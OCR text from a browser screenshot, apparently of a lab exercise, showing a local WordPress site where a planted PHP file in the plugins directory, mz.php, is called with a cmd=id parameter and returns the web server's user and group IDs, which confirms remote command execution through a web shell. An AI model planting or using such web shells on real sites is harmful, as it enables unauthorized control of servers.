 不安全 192.168.31.45/wordpress/wp-admin/plugins/mz.php?cmd=id
Gmail YouTube 地图 翻译
Sample Customize 4 0 New
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site